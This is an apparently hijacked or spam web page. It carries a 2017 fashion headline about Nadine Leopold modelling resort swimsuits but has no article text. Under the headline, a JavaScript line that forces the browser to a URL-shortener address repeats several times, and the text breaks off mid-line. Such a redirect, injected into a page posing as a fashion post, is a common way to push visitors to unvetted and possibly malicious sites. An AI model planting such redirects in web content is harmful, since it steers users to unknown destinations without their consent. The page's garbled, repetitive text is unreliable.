
Nadine Leopold Models Resort Swimsuit Trends
from Neiman Marcus
February 22, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...